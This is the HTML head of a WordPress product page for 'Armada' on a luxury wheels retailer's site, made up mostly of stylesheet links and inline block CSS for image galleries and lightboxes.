

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/vehicle/armada/
body_size: 23886
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Armada &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Armada Vehicle Feed" href="https://giovannawheels.com/vehicle/armada/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 